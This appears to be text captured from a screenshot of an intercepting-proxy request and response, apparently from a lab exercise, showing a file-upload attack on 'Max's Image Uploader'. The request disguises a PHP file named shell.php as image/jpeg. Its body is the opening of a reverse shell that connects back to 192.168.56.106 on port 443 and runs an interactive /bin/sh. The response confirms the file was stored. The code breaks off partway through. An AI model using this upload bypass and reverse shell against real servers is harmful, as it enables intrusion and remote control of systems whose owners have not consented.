 Request
Pretty Raw Hex \n
1 POST /gallery/ HTTP/1.1
2 Host: 192.168.56.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------232893512833549791411762066610
8 Content-Length: 3955
9 Origin: http://192.168.56.133
10 Connection: close
11 Referer: http://192.168.56.133/gallery/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------232893512833549791411762066610
15 Content-Disposition: form-data; name="myfile"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php
19
20 set_time_limit (0);
21 $VERSION = "1.0";
22 $ip = '192.168.56.106';  // CHANGE THIS
23 $port = 443;       // CHANGE THIS
24 $chunk_size = 1400;
25 $write_a = null;
26 $error_a = null;
27 $shell = 'uname -a; w; id; /bin/sh -i';
28 $daemon = 0;
29 $debug = 0;
30
31 //
32 // Daemonise ourself if possible to avoid zombies later
33 //
34
35 // pcntl_fork is hardly ever available, but will allow us to daemonise
36 // our php process and avoid zombies.  Worth a try...
37 if (function_exists('pcntl_fork')) {
38 // Fork and have the parent process exit
39 $pid = pcntl_fork();
40
41 if ($pid == -1) {
42 printit("ERROR: Can't fork");
43 exit(1);
44 }
Response
Pretty Raw Hex Render \n
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Max's Image Uploader
</title>
15 <link href="style/style.css" rel="stylesheet" type="text/css" />
16 </head>
17
18 <body>
19 <div id="container">
20 <div id="header">
<div id="header_left">
</div>
21 <div id="header_main">
Max's Image Uploader
</div>
<div id="header_right">
</div>
</div>
22 <div id="content">
23 <p class="msg">
shell.php (3611 bytes) was stored!<br/>
normal_shell.php (9091 bytes) was stored!<br/>
thumb_shell.php (1027 bytes) was stored!
</p>
<form action="" method="post" enctype="multipart/form-data" >
24 <center>
25 <label>
File:
26 <input name="myfile" type="file" size="30" />
27 </label>
28 <label>
29 <input type="submit" name="submitBtn" class="sbtn" value="Upload" />
30 </label>
31 </center>
32 </form>
33 </div>
34 <div id="footer">
<a href="http://www.phpf1.com" target="_blank">
Powered by PHP F1
</a>
</div>
35 </div>
36 </body>